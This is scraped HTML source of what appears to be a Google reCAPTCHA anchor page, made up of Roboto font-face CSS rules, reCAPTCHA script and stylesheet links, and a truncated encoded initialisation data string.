  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hWQRA7vEyvxFQLLli5UPPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hWQRA7vEyvxFQLLli5UPPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hWQRA7vEyvxFQLLli5UPPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HTfCssO9w5lawrnCjXQ/ZRTCiGPDjMKmw5fCj8KlGMKRw6pwFMO6w4bCkcO8Yy/Dll3CjXxKwpvDvgzCpMKvCCdfKXnCpcOCSMK2RhjCkgvCnMOxwpMwwqXCswPDtGhtw6HDhnfCoDjDosOdTsKfwoHDpkcYAm/DmmcsE8OTbsOwRUcmMHfDokM4VEbCgxoKw6R+wrXCqcOqZ8O5wqTCm8OTwrDCrGZ+JcK4WGfCkRAjw5bCvcKSbnMhdsKZwrYfw742BA/DusKtX8Krc17Cr0/[base64]/[base64]/CnFvCplx2HCV5KGBjQcKzERZ/w5HDuMKsDT8VNcOmMi5jwoHDssOMwp1Bw5TDrkDDnDzClcKqDH3DhG0nDGZcJ0g/w5cgw4zCoEPCncO1wr/CmHsRwq7Ck3sXw77CqxE/Lg/Ctn7DscKAw5Eyw47Cl8O3w6fDrsK3w61nTwoHPsKBHGosw53Co8OYK8OHGsOCBMK7w6HCnzQvHcOabcO4wppMw5rDkw7DgxLDtMKYw7/[base64]/Dg3bDlg7DrlRhDsKaegQew7nDucKgw4NawqlcG8OGQT3DmiDCisKkw5FoHHbDusO7wp8ARMOewo/DhcKWScKawqDCtzAbwqzDlklZKsOcwobCmcKLFMK9AMOVw6QkfcKvw7BTSMOSwrnCmyTCuMKaJXzClcKfZcOULcOzw4HDusOmQhvCu8ODwpjCg8KFWcKUwpDDicKZw7p2wpQSIzYjw69aVmsbdBrDqi/DqMONG8KwUsO+wo0QLMOfOMKow4Egw7rCmsKSw6bDrATDr8OCVcKAJj5+USnDicKbNcOiw5vDu8KIwpJew7rDsTs7BUTCgRtHYXIAFHwzw5YdN8OVwplYPgPCkxPDk8Oawp1zwpdEA8KkJmTDvA8JXsKWdh0Gw7PCssKKX8Kib01sw6teI1nCssOnPS/DmDJiwpzCgMK4w6k4w4LDnMKzesOBQmbDrFDClMOkw5vClXdNw57DtMOnwqTDpA4KwpNKw6cpV8KULsKuw4LDvHMVwoV3wo7DnR8dwrDCgsKhcRbDjcOuOcOPKRA/[base64]/w4RGwpMqcsKsLcK3wrJPSCZvJEfCrRpACWzDq8OBNsOkOcOrDMOBHnYKwp8bdg7Cn2nDi8O7w6jClcOdwrBHD1bDs8O8d2DDkA5eAltRZsKiHsKSdsKuw7nCtTTDusOYw4DDmmI6GSh2w5DDtMOWDsOWe8Kxw7QiwoHCg8KlUcK/wpkFwq7DgDkTEj1Nw6DDhVAnM8O/w7kQwrTDhsO/[base64]/[base64]/CqwDDhlHCocKxA1hewosbw4LChT7CisOdw703wrhMC8OKwpXDvcK4wqfCmD8uwo3DrMOIOjsxwqXCnQ1Uampxw7XCkEIOG2jCjwXCg2bCjcKmwovCkXbDo1fDlMKCKHV7wqfCv8K7w5XDmsOdJMKwwq0RbAnDgjMSwr/DsF0ESMKNU8KXfS/CkMObLsOcQsKtwo0fw7TCt1HDscKUV8KCPsOHwowGc8O9wqp3w4XDmsKfXzB7LsKwwo96b8KibTzDhsO8wrAMRsOXw5/CmU/Cgy8HwpEWwoNSc8K+UsKEZQrDglhTd8K/wozCj8Kcw6jDnMKlw5nDgQvCjVjCgMKAwpnCtMKtw5LCpwzDtcKYF8KBTz7DvcKvwqnDrsOlw4rCgsOEwpEyasKewplWTy4OwpMwwq4lJ8K+wpfDmRjDkcO/w6LCksOIG3ESwosRwpHCkMKpwq8ROsK6AXTDrsO+wprCiMORwpXChQHCjRrCqcKEw4/DqMOEwqQEwqsfE8OQwoM8wqlcQ8OAwqQ7dsKvw615RMKfw7Zgw4dMw6HCtwPDqDLCn3PDp8KlNMOHw6lWwpDCrsOiJ8O9FB4WCMKyfTF5a8O/DsKRS8KvKMOdwp3Dr0PDs8Kgw6HCribDiCRwdBDDjAkaw7Nmw4ZhwpnCkyzDlAjDssK5EsOrwrZswrrDtMKDw7HDikhnN8KdEcKiw4zCuMObYzV7Ix/CoVEMwp/DnFlPwrrChUvCu11Rw59sKVrCo8KpwoMqw6TCt2k9HcKcIsKOPsK4NS1HFcKnVsO4w4tlXCTCkm3ChcKuHS8dFxgMwqIgPsKSw5Zww5vDi0tJw7TDrAHDicO+w6DCuAvDshPDrRciwr/DizdxTMOEGQHCuB7DosOZw5N/H2hKw6EOeMO/[base64]/CvcOgwrhaYl/DqcOVIktoNkZnw4HDgglWwobCtcKtRMKcNy1ZwpMDXcKEwqrCpMOOwonDusK7f2YmWgJSfSU5wrjDsFIYfsOSwoUuwolnZMKKEMK4GcOXw77DtsKvcMOewrHChsKEw6A7w6I7w6AWTsKyYT1ew6LDjsONwp/CnMOGwoHDt0rCgGrCmsOhw6ZGwojCv8OMUsKCwqBUSsORw5TCjBk0KsO4wqUEw5kqwrXDn8KZwo1OFMO8UMKZwqfDtX7ClU/Du1h7WQdyAlXCvMOWQ8OEWlUVBE3DiytdES8Cw7kDeUTDoHAeOSXClARdwqRYwoFQOMOkYcOxw4nDjcOSQMKjw48WCHkdVsOMwonDtMO/w7tFw5Uvwo/[base64]/wqXCv8KDfy4Yw7B9Z3XDtcKFwrrCp8Ojw47DmsO2wpHCkCbDvUVtwpDDtsKhESECcw7DoxVdwrrDh8KgwqvDuizCvcKYw6hNw6jChsKLw7x/[base64]/DusOfwr/CtG/Du8O2F8KFDcK8E8KDw6bDncK0w5LCuDLDkwIWPRVMalTCnsOhccOgaMKvfsKnwrUQC05xBWHCpRHCi1UPwprDoiVvXMKtwo/DjMKKwrJMw4BlwqbDgMKbwqbCucOpKMK1w7/DjMOXwrwnaDPCtMO3w4vDvMO5AFnCqsOtwqHDr8OTfhbDuDQawoVpIsKswoHDlw9Fw4UHBcOpYT55cVU5w5fDkkoNUMKURsKfDlYSa3VVDMOOw4TCksKfUsOVFyhXXCLCqj9LQi/[base64]/wrrCoSDCtMKfQy9WwrfDjF5cMsOpwqdHwovCvcOrwrlsw5Z2wpbCr1VtbzTClMKxOQlKw4bCosKdfBF2wrXDr3DCgltdbwzCti8PZi7DvnLCgiANLzbCn8K/[base64]/[base64]/[base64]/CpGjDjTM7w5VrYWzCgcOJw44yWMKscsKAB0Vvw7bDm0Yxw6NednfDosKfM2xiw6hMwpnCgMKEw4MxwovDscOhZsKjwpsAYxwvDz9MM8O/[base64]/[base64]/DnWFEw6XDlCrDj2vCjy0swqHCrMKhw54ED1zDiRPCpcObw64Ww73DhMK4wonCt0jCncOKwpDCqMOFwq0MMDLCgF3DgAoiPkzCv0IJw7Uew4bCg3HCvV3DrsKpwqzCuwwMwrrCncK+wq0Tb8Ofwp1MOWTDjmEDHMOOw7wbwqLDsMO7w77CucOKfTfDrcKFwo/[base64]/[base64]/CnFIGc8OiwqXDjsKHw6DCpxB1WxfDm8OgDWlRYMO9fizClX3DpcK/QnTCsHEUJFTDvxvCtMOBw7rDu8O9NELCjxkRw5/DuwdFwrfCvsK6wr9FwqHDvS12ZB7DrMOmw4VePMO4wq7DrHjDpMOSXDHCs2UrwrzCisKVwqghw5w4HcKHW2laDcKpwq0+OcKadMOew7/[base64]/WsKkw4QOw5DDiXnCni1ww73Cj8OawqQjIcKnMF3DkcOXLcKYeSbCqR7DlsK/[base64]/w43DrAM/w7lLLMK9VxzCpsKWOcOd